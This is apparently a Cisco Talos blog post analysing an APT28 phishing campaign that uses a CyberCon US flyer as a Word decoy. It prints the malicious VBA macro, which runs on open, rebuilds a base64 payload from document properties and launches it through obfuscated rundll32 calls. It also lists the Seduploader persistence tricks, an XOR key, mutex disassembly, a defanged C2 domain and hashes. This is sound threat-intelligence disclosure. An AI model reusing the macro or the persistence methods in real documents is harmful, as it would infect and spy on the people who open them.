# "Cyber Conflict" Decoy Document Used In Real Cyber Conflict

blog.talosintelligence.com/2017/10/cyber-conflict-decoy-document.html

*This post was authored by Warren Mercer, Paul Rascagneres and Vitor Ventura*

*Update 10/23: CCDCOE released a statement today on their website*

## Introduction

Cisco Talos discovered a new malicious campaign from the well known actor Group 74 (aka Tsar Team, Sofacy, APT28, Fancy Bear…). Ironically the decoy document is a deceptive flyer relating to the Cyber Conflict U.S. conference. CyCon US is a collaborative effort between the Army Cyber Institute at the United States Military Academy and the NATO Cooperative Cyber Military Academy and the NATO Cooperative Cyber Defence Centre of Excellence. Due to the nature of this document, we assume that this campaign targets people with an interest in cyber security. Unlike previous campaigns from this actor, the flyer does not contain an Office exploit or a 0-day, it simply contains a malicious Visual Basic for Applications (VBA) macro.

The VBA drops and executes a new variant of Seduploader. This reconnaissance malware has been used by Group 74 for years and it is composed of 2 files: a dropper and a payload. The dropper and the payload are quite similar to the previous versions but the authormodified some public information such as MUTEX name, obfuscation keys... We assume that these modifications were performed to avoid detection based on public IOCs.

The article describes the malicious document and the Seduploader reconnaissance malware, especially the difference with the previous versions.

## Malicious Office Document

### Decoy Document

The decoy document is a flyer concerning the Cyber Conflict U.S. conference with the following filename Conference_on_Cyber_Conflict.doc. It contains 2 pages with the logo of the organizer and the sponsors:Due to the nature of the document, we assume that the targeted people are linked or interested by the cybersecurity landscape. The exact content of the document can be found online on the conference website. The attackers probably copy/pasted it into Word to create the malicious document.

## VBA

The Office document contains a VBA script. Here is the code:```
Sub AutoOpen()
    Execute
End Sub

Private Function DecodeBase64(base64) As Byte()
    Const decodeTable = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
[... REDACTED ...]
    DecodeBase64 = decodedBytes
End Function

Private Sub Execute()
    Dim Path As String
    Dim FileNum As Long
    Dim bin() As Byte
    Dim cmdLine As String
    Const HIDDEN_WINDOW = 1
    strComputer = "."

    'extract and decode encoded file
    Subject = ActiveDocument.BuiltInDocumentProperties.Item("Subject")
    Subject = Right(Subject, Len(Subject) - 50)

    Company = ActiveDocument.BuiltInDocumentProperties.Item("Company")
    Company = Right(Company, Len(Company) - 50)

    Category = ActiveDocument.BuiltInDocumentProperties.Item("Category")
    Category = Right(Category, Len(Category) - 50)

    Hyperlink_base = ActiveDocument.BuiltInDocumentProperties.Item("Hyperlink base")
    Hyperlink_base = Right(Hyperlink_base, Len(Hyperlink_base) - 50)

    Comments = ActiveDocument.BuiltInDocumentProperties.Item("Comments")
    Comments = Right(Comments, Len(Comments) - 50)

    base64 = Subject + Company + Category + Hyperlink_base + Comments
    bin = DecodeBase64(base64)

    'save decoded file
    Path = Environ("LOCALAPPDATA") + "\" + "netwf" + ".dat"

    PathPld = Environ("LOCALAPPDATA") + "\" + "netwf" + ".dll"
    PathPldBt = Environ("LOCALAPPDATA") + "\" + "netwf" + ".bat"

    If Dir(PathPld, vbHidden) <> "" Then
        Exit Sub
    End If

    FileNum = FreeFile
    Open Path For Binary Access Write As #FileNum
    Put #FileNum, 1, bin
    Close #FileNum

    cmdLine = "C:\" + "###" + "Win" + "###" + "dow" + "###" + "s\Sy" + "###" + "ste" + "###" +
              "m32\" + "run" + "###" + "dll" + "32" + "#" + ".exe " + """" + Path + """" + "###" +
              ",KlpSvc"
    WordBasic.[Shell] Replace(cmdLine, "#", "")

    If Dir(PathPld) <> "" Then
       SetAttr PathPld, vbHidden
    End If

    If Dir(PathPldBt) <> "" Then
        SetAttr PathPldBt, vbHidden
    End If

    If Dir(Path) <> "" Then
        Kill Path
    End If

End Sub
```

The goal of this code is to get information from the properties of the document ("Subject", "Company", "Category", "Hyperlink base" and finally "Comments"). Some of this information can be directly extracted from the Windows explorer by looking at the properties of the file. The "Hyperlink Base" must be extracted using another tool, strings is capable of obtaining this by looking for long strings. Pay close attention to the contents of these fields as they appear base64 encoded.085be1b8b8f3e90be00f6a3bcea2879f.doc Properties

General | Security | Custom | Details | Previous Versions

| Property | Value |
|---|---|
| **Description** | |
| Title | |
| Subject | TVqQAAMAAAAEAAAA//8AALgAA... |
| Tags | |
| Categories | 6FKF////tsgAAADoR4X///+2zAAA... |
| Comments | FUTBiHXYi/joBjehYkAcOf913OhKK... |
| **Origin** | |
| Authors | Rafael Moon |
| Last saved by | Nick Daemoji |
| Revision number | 7 |
| Version number | |
| Program name | Microsoft Office Word |
| Company | T2BkB1BYAOAusJZosAZokDg8MC... |
| Manager | |
| Content created | 03/10/2017 03:36 |
| Date last saved | 04/10/2017 16:20 |
| Last printed | |
| Total editing time | 02:46:00 |

Remove Properties and Personal Information

OK | Cancel | Apply

This extracted information is concatenated together to make a single variable. This variable is decoded with the base64 algorithm in order to get a Windows library (PE file) which is written to disk. The file is named netwf.dat. On the next step this file is executed by rundll32.exe via the KlpSvc export. We see that this file drops 2 additional files: netwf.bat and netwf.dll. The final part of the VBA script changes the properties of these two files, setting their attributes to Hidden. We can also see 2 VBA variable names: PathPld, probably for Path Payload, and PathPldBt, for Path Payload Batch.

## Seduploader Variant

### Dropper AnalysisAs opposed to previous campaigns performed by this actor, this latest version does not contain privilege escalation and it simply executes the payload and configures persistence mechanisms. The dropper installs 2 files:

- netwf.bat : executes netwf.dll
- netwf.dll : the payload

The dropper implements 2 persistence mechanisms:

- HKCU\Environment\UserInitMprLogonScript to execute the netwf.bat file
- COM Object hijack of the following CLSID: {BCDE0395-E52F-467C-8E3D-C4579291692E}, the CLSID of the class MMDeviceEnumerator.

These 2 techniques have also been previously used by this actor.

Finally the payload is executed by rundll32.exe (and the ordinal #1 in argument) or by explorer.exe if the COM Object hijack is performed. In this case, explorer.exe will instance the MMDeviceEnumerator class and will execute the payload.

## Payload Analysis

The payload features are similar to the previous versions of Seduploader. We can compare it to the sample e338d49c270baf64363879e5eecb8fa6bdde8ad9 used in May 2017 by Group 74. Of the 195 functions of the new sample, 149 are strictly identical, 16 match at 90% and 2 match at 80%:

| Line | Address | Name | Address 2 | Name 2 | Ratio | BBlocks 1 | BBlocks 2 | Description |
|---|---|---|---|---|---|---|---|---|
| 00000 | 10001000 | sub_10001000 | 10001000 | sub_10001000 | 1.000 | 1 | 1 | 100% equal |
| 00001 | 1000100e | sub_1000100E | 1000100e | sub_1000100E | 1.000 | 7 | 7 | 100% equal |
| 00002 | 1000107f | sub_1000107F | 1000107f | sub_1000107F | 1.000 | 11 | 11 | 100% equal |
| 00003 | 100010d6 | sub_100010D6 | 100010d6 | sub_100010D6 | 1.000 | 5 | 5 | 100% equal |
| 00004 | 10003502 | sub_10003502 | 1000340a | sub_1000340A | 1.000 | 1 | 1 | Same order and hash |
| 00005 | 1000393f | sub_1000393F | 10003858 | sub_10003858 | 1.000 | 1 | 1 | Same order and hash |
| 00006 | 10003962 | sub_10003962 | 1000387b | sub_1000387B | 1.000 | 1 | 1 | Same order and hash |
| 00007 | 100039dc | sub_100039DC | 100038f5 | sub_100038F5 | 1.000 | 1 | 1 | Same order and hash |
| 00008 | 100039e1 | sub_100039E1 | 100038fa | sub_100038FA | 1.000 | 1 | 1 | Same order and hash |
| 00009 | 100039e6 | sub_100039E6 | 100038ff | sub_100038FF | 1.000 | 1 | 1 | Same order and hash |
| 00010 | 100039f2 | sub_100039F2 | 1000390b | sub_1000390B | 1.000 | 1 | 1 | Same order and hash |
| 00011 | 100039fb | sub_100039FB | 10003914 | sub_10003914 | 1.000 | 7 | 7 | Same order and hash |
| 00012 | 10003a46 | sub_10003A46 | 1000395f | sub_1000395F | 1.000 | 1 | 1 | Same order and hash |
| 00013 | 10003ad9 | sub_10003AD9 | 100039f2 | sub_100039F2 | 1.000 | 3 | 3 | Same order and hash |
| 00014 | 10003b6a | AllocationHeap | 10003a83 | AllocationHeap | 1.000 | 1 | 1 | Same order and hash |
| 00015 | 10003b81 | sub_10003B81 | 10003a9a | sub_10003A9A | 1.000 | 4 | 4 | Same order and hash |
| 00016 | 10003ba2 | sub_10003BA2 | 10003abb | sub_10003ABB | 1.000 | 2 | 2 | Same order and hash |
| 00017 | 10004dd3 | sub_10004DD3 | 10004cf6 | sub_10004CF6 | 1.000 | 7 | 7 | Same order and hash |
| 00018 | 10005508 | sub_10005508 | 10005436 | sub_10005436 | 1.000 | 6 | 6 | Same order and hash |
| 00019 | 100055e5 | sub_100055E5 | 10005513 | sub_10005513 | 1.000 | 5 | 5 | Same order and hash |
| 00020 | 10005b58 | sub_10005B58 | 10005a86 | sub_10005A86 | 1.000 | 1 | 1 | Same order and hash |
| 00021 | 10005bd4 | sub_10005BD4 | 10005b02 | sub_10005B02 | 1.000 | 7 | 7 | Same order and hash |

Line 1 of 149

In the previous campaign where adversaries used Office document exploits as an infection vector, the payload was executed in the Office word process. In this campaign, adversaries did not use any exploit. Instead,the payload is executed in standalone mode by rundll32.exe.Adversaries also changed some constants, such as the XOR key used in the previous version. The key in our version is:

```
key=b"\x08\x7A\x05\x04\x60\x7c\x3e\x3c\x5d\x0b\x18\x3c\x55\x64"
```

The MUTEX name is different too: FG00nxojVs4gLBnwKc7HhmdK0h

```
; Attributes: bp-based frame

MutexCreation proc near

arg_0= dword ptr  8

push    ebp
mov     ebp, esp
push    ebx
push    esi
push    edi
push    1Ah
push    offset unk_100071D0 ; FG00nxojVs4gLBnwKc7HhmdK0h
call    Decode
pop     ecx
pop     ecx
mov     esi, eax
push    esi             ; lpName
push    1               ; bInitialOwner
push    0               ; lpMutexAttributes
call    ds:CreateMutexA
mov     edi, eax
call    ds:GetLastError
push    esi             ; lpMem
mov     ebx, eax
call    sub_10003AC4
pop     ecx
test    edi, edi
jz      short loc_10002F48
```

Here are some of the Seduploader features:

- Screenshot capture (with the GDI API);
- data/configuration exfiltration;
- Execution of code;
- File downloading;The Command & Control (CC) of the analysed sample is myinvestgroup[.]com. During the investigation, the server did not provide any configuration to the infected machines. Based on the metadata of the Office documents and the PE files, the attackers had created the file on Wednesday, the 4th of October. We can see, in Cisco Umbrella, a peak in activities 3 days later, Saturday the 7th of October:

## Conclusion

Analysis of this campaign shows us once more that attackers are creative and use the news to compromise the targets. This campaign has most likely been created to allow the targeting of people linked to or interested by cybersecurity, so probably the people who are more sensitive to cybersecurity threats. In this case, Group 74 did not use an exploit or any 0-day but simply used scripting language embedded within the Microsoft Office document. Due to this change, the fundamental compromise mechanism is different as the payload is executed in a standalone mode. The reasons for this are unknown, but, we could suggest that they did not want to utilize any exploits to ensure they remained viable for any other operations. Actors will often not use exploits due to the fact that researchers can find and eventually patch these which renders the actors weaponized platforms defunct. Additionally the author did some small updates after publications from the security community, again this is common for actors of this sophisticated nature, once their campaigns have been exposed they will often try to change tooling to ensure better avoidance. For example the actor changed the XOR key and the MUTEX name. We assume that these modifications were performed in order to avoid detection based on public IOCs.

## Coverage

Additional ways our customers can detect and block this threat are listed below.| PRODUCT | PROTECTION |
| --- | --- |
| AMP | ✔ |
| CloudLock | N/A |
| CWS | ✔ |
| Email Security | ✔ |
| Network Security | ✔ |
| Threat Grid | ✔ |
| Umbrella | ✔ |
| WSA | ✔ |

Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors.

CWS or WSA web scanning prevents access to malicious websites and detects malware used in these attacks.

Email Security can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such asNGFW,NGIPS, andMeraki MX can detect malicious activity associated with this threat.

AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.

Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.

## IOCs

### Files

Office Documents:

- c4be15f9ccfecf7a463f3b1d4a17e7b4f95de939e057662c3f97b52f7fa3c52f
- e5511b22245e26a003923ba476d7c36029939b2d1936e17a9b35b396467179ae
- efb235776851502672dba5ef45d96cc65cb9ebba1b49949393a6a85b9c822f52

Seduploader Dropper:522fd9b35323af55113455d823571f71332e53dde988c2eb41395cf6b0c15805

Sedupload Payload:

ef027405492bc0719437eb58c3d2774cc87845f30c40040bbebbcc09a4e3dd18

## Networks

CC:

myinvestgroup[.]com